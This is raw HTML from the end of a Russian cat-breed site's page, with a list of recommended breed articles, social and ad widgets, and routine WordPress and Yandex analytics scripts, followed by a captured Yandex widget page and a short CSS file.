						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="карело-финская кошка фото" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-550x450.jpg" class="img-responsive wp-post-image" alt="карело-финская кошка фото" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/09/Karelskiy-bobteil-1-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Карельский бобтейл (карело-финская кошка)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/napoleon-minuet/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="кошки породы наполеон" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-550x450.jpg" class="img-responsive wp-post-image" alt="кошки породы наполеон" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/05/napoleon-minuet-cat-5-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Наполеон-Минуэт</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/yavanez-yavanskaya-koshka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png.webp 550w, https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-270x220.png.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png 550w, https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-270x220.png 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-550x450.png 550w, https://usatiki.ru/wp-content/uploads/breeds/168/4f569-b427df83432635e1978f33c4d191216d-270x220.png 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Яванез (Яванская кошка)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/britanskaya-dlinnosherstnaya-koshka-haylender/" class="bl_item_link">
					<div class="img_wrap">
						<img width="490" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 490px) 100vw, 490px" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png.webp 490w, https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-300x275.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png 490w, https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-300x275.png 300w" data-eio="j" /><noscript><img width="490" height="450" src="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-490x450.png 490w, https://usatiki.ru/wp-content/uploads/breeds/170/35b21-Screenshot_13-300x275.png 300w" sizes="(max-width: 490px) 100vw, 490px" /></noscript>					</div>
					<span class="recom_cat">Британская длинношерстная кошка (хайлендер)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/burmilla/" class="bl_item_link">
					<div class="img_wrap">
						<img width="307" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="бурмилла короткошерстная" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/107/a3450-AP-09MP5S-LR-wm-307x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/107/a3450-AP-09MP5S-LR-wm-307x450.jpg.webp" data-eio="j" /><noscript><img width="307" height="450" src="https://usatiki.ru/wp-content/uploads/breeds/107/a3450-AP-09MP5S-LR-wm-307x450.jpg" class="img-responsive wp-post-image" alt="бурмилла короткошерстная" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Бурмилла: кошки и коты</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-20 11:55:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="4fpDKrl+7WAoNMhe6EGDYA=="></script>

                <script type="text/javascript" nonce="4fpDKrl+7WAoNMhe6EGDYA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768968522307\u002F4d81ecd85c2d2ec17a166414de480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/assets/css/frontend.css?ver=6.3
body_size: -23
content:
/* Related Extension */
.advsui_related_no_divider {
	margin-top: 25px;
}